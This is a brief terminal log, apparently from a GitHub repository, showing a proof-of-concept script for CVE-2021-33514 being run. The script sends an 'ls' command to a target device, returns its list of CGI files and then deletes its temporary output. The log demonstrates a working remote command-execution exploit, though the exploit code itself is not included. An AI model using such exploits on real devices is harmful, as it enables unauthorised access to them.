 (venv) # oneshell @ LAPTOP-M8H23J7M in [14:15:49]
$ python3 pocs/mine_poc_cve-2021-33514.py
InputCMD: ls
[+] command send success
[+] get result
get.cgi
httpdhstrong.cgi
httpdhweak.cgi
httprestorecfg.cgi
httprootcert.cgi
httpservercert.cgi
httpuploadbakcfg.cgi
httpuploadruncfg.cgi
login.cgi
register.cgi
set.cgi
setup.cgi
[+] rm tmp result file